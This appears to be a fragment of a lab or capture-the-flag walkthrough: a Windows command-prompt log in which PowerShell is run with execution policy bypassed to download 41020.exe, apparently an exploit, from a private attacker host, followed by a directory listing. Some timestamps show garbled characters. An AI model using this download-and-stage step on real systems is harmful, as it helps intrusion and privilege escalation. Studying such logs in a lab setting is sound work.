 C:\Users\kostas\Downloads>powershell -ExecutionPolicy Bypass -File wget.ps1 http
://10.10.14.47/41020.exe 41020.exe
powershell -ExecutionPolicy Bypass -File wget.ps1 http://10.10.14.47/41020.exe 4
1020.exe
C:\Users\kostas\Downloads>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is D0BC-0196
 Directory of C:\Users\kostas\Downloads
20/03/2019  02:12 ��    <DIR>          .
20/03/2019  02:12 ��    <DIR>          ..
20/03/2019  02:12 ��           560.128 41020.exe